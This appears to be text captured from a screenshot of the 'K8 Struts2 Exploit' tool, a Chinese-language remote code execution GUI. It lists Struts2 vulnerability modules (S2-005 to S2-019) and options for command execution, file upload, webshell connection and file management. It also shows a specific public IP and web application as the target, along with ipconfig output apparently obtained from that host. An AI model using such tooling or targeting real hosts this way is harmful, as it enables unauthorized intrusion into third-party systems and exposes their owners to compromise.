 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://219.216.227.196:8089/LibrarySite/index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ipconfig 执行 保存结果 清空结果
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 219.216.227.196
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 219.216.227.254
Ethernet adapter VirtualBox Host-Only Network:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.56.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
====================================================================================================================================